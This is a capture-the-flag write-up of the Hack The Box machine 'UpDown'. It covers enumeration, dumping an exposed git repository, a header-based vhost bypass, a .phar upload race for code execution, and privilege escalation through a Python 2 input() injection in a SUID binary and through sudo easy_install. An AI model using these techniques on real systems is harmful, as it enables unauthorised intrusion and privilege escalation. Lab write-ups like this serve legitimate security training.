HTB-updown
Enumeration
nmap
we started with nmap that revealed just 2 open ports
1
2
3
4
5
6
7
8
9
10
$ sudo nmap -sV -p- updown
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-02 15:28 EDT
Nmap scan report for updown (10.10.11.177)
Host is up (0.046s latency).
rDNS record for 10.10.11.177: updown.htb
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
22-ssh80-http apache
we looking at the website that offered an input to check an URL, but mostly just responded with seems to be down
other inputs are registered as hacker attempt
dirbusting
as a next step we searched for directories.
1
2
3
4
5
6
7
8
9
$ ffuf -w `fzf-wordlist` -u http://updown.htb/FUZZ
...
.htaccess [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 546ms]
.hta [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 3560ms]
dev [Status: 301, Size: 306, Words: 20, Lines: 10, Duration: 35ms]
.htpasswd [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 3780ms]
[Status: 200, Size: 1131, Words: 186, Lines: 40, Duration: 4571ms]
index.php [Status: 200, Size: 1131, Words: 186, Lines: 40, Duration: 39ms]
server-status [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 35ms]
devseems to be very interesting
as dev was empty we looked one directory further an got another hit.
1
2
3
4
5
6
7
8
$ ffuf -w `fzf-wordlist` -u http://updown.htb/dev/FUZZ
.htaccess [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 36ms]
.hta [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 37ms]
.git/HEAD [Status: 200, Size: 21, Words: 2, Lines: 2, Duration: 1003ms]
.htpasswd [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 2006ms]
[Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 4018ms]
index.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 36ms]
we got a git repo on
http://updown.htb/dev/.git
to dump the directory from the server we used git-dumper
1
$ python3 git-dumper.py http://updown.htb/dev/.git updown
this is the output we got from git-dumper
1
2
3
4
5
6
7
8
9
10
11
$ ls -la
total 40
drwxr-xr-x 3 j0j0pupp3 j0j0pupp3 4096 Nov 2 15:43 .
drwxr-xr-x 5 j0j0pupp3 j0j0pupp3 4096 Nov 2 15:43 ..
-rw-r--r-- 1 j0j0pupp3 j0j0pupp3 59 Nov 2 15:43 admin.php
-rw-r--r-- 1 j0j0pupp3 j0j0pupp3 147 Nov 2 15:43 changelog.txt
-rw-r--r-- 1 j0j0pupp3 j0j0pupp3 3145 Nov 2 15:43 checker.php
drwxr-xr-x 7 j0j0pupp3 j0j0pupp3 4096 Nov 2 15:43 .git
-rw-r--r-- 1 j0j0pupp3 j0j0pupp3 117 Nov 2 15:43 .htaccess
-rw-r--r-- 1 j0j0pupp3 j0j0pupp3 273 Nov 2 15:43 index.php
-rw-r--r-- 1 j0j0pupp3 j0j0pupp3 5531 Nov 2 15:43 stylesheet.css
this seems to be the repo of the website we saw earlier. and checker.php is the page where our input gets verified.
1
2
3
4
5
6
7
8
...
if($_POST['check']){
# File size must be less than 10kb.
if ($_FILES['file']['size'] > 10000) {
die("File too large!");
}
...
it looks like the form also expects a file upload. And there are a couple of tests in place to prevent malicious behavior, starting with checking the size of the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
...
$file = $_FILES['file']['name'];
# Check if extension is allowed.
$ext = getExtension($file);
if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
die("Extension not allowed!");
}
# Create directory to upload our file.
$dir = "uploads/".md5(time())."/";
if(!is_dir($dir)){
mkdir($dir, 0770, true);
}
...
after that it checks for file extensions and creates an upload path with a md5-string named directory.
1
2
3
4
5
...
# Upload the file.
$final_path = $dir.$file;
move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");
...
and finally it gets uploaded. so there might be a chance to upload a file to get a reverse shell.
unfortunately we could not find where the uploads are located
so the search goes on.
after looking through the commits of the git-repo we found something.
1
$ git log -p
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
commit bc4ba79e596e9fd98f1b2837b9bd3548d04fe7ab
Author: Abdou.Y <84577967+ab2pentest@users.noreply.github.com>
Date: Wed Oct 20 16:37:20 2021 +0200
Update .htaccess
New technique in header to protect our dev vhost.
diff --git a/.htaccess b/.htaccess
index 3190432..44ff240 100644
--- a/.htaccess
+++ b/.htaccess
@@ -1,5 +1,4 @@
-AuthType Basic
-AuthUserFile /var/www/dev/.htpasswd
-AuthName "Remote Access Denied"
-Require ip 127.0.0.1 ::1
-Require valid-user
...
this commit speaks of a possible vhost that we might find under a dev subdomain. -AuthUserFile /var/www/dev/.htpasswd
1
2
3
4
5
...
+SetEnvIfNoCase Special-Dev "only4dev" Required-Header
+Order Deny,Allow
+Deny from All
+Allow from env=Required-Header
and it is protected by a special header Special-Dev: only4dev.
In the next step we are spinning up burp to intercept the request to change the header.
after trying different URLs we got in with http://dev.siteisup.htb and setting the special header Special-Dev: only4dev
clicking on Admin Panel got us nothing
but now we can access the uploads directory.
reverse shell
file uploads seems to work, but we need to bypass the filters.
trying out a few other extension got us an php upload with phar
the directory got created as we saw in the source code.
but the directory is empty. :(
we found out, that the file gets deleted as soon as the checks are through. so we needed a method that the verification of our input takes longer.
1
2
3
4
5
6
7
...
}
# Delete the uploaded file.
@unlink($final_path);
}
...
in the end we just needed to add a random string in a line above our code, and the server tries to search for this “URL”. this takes long enough to access our malicious code.
we got code execution!
next we check which functions are disabled on the server.
unfortunately quite a lot. but we got one we could use.
we started crafting our payload and until we got RCE.
and then we popped a shell with:
Privilege Escalation
after stabilizing the shell we looked for escalating our privileges. we found the developer home directory and the user flag. but we had no permissions yet to read it.
1
2
3
4
5
6
7
www-data@updown:/home$ ls
developer
www-data@updown:/home$ cd developer/
www-data@updown:/home/developer$ ls
dev user.txt
www-data@updown:/home/developer$ cat user.txt
cat: user.txt: Permission denied
but there was another directory dev and this looked promising. the binary inside the directory had the suid bin set. so if we could spawn a shell from it we could escalate to developer.
1
2
3
4
5
6
7
8
9
www-data@updown:/home/developer$ cd dev/
www-data@updown:/home/developer/dev$ ls
siteisup siteisup_test.py
www-data@updown:/home/developer/dev$ ls -la
total 32
drwxr-x--- 2 developer www-data 4096 Jun 22 15:45 .
drwxr-xr-x 6 developer developer 4096 Aug 30 11:24 ..
-rwsr-x--- 1 developer www-data 16928 Jun 22 15:45 siteisup
-rwxr-x--- 1 developer www-data 154 Jun 22 15:45 siteisup_test.py
if we execute the binary it wants an input for an URL. but every time it throws an error.
1
2
3
4
5
6
7
8
9
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:google.de
Traceback (most recent call last):
File "/home/developer/dev/siteisup_test.py", line 3, in <module>
url = input("Enter URL here:")
File "<string>", line 1, in <module>
NameError: name 'google' is not defined
the error is helpful in a way, that we know the binary is executing the python script from inside. we could this confirm when we executed strings on the binary.
1
2
3
4
5
6
...
[]A\A]A^A_
Welcome to 'siteisup.htb' application
/usr/bin/python /home/developer/dev/siteisup_test.py
:*3$"
...
ok, the source of the python script looks like this.
1
2
3
4
5
6
7
8
import requests
url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
print "Website is up"
else:
print "Website is down"
very short script. after trying a few things we thought that the only thing we control is the input method. so after some research we found a vulnerability in python 2.
the binary executes python 2 too.
1
2
www-data@updown:/home/developer/dev$ /usr/bin/python --version
Python 2.7.18
the exploit looks like this.
1
2
3
4
5
6
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__("os").system("/bin/sh")
$ whoami
developer
the user flag was still not readable. but we had now access to the .ssh directory where we found a private key. after copying the key, changing the the permissions and using it to log back in we could finally read the first flag.
Root
now we needed to get root. checking sudo -l revealed that we could execute easy_install as root. looking up easy_install on gtfobins we got our attack vector.
just copying the commands got us the root shell and the root flag.
[H4]-[L0]

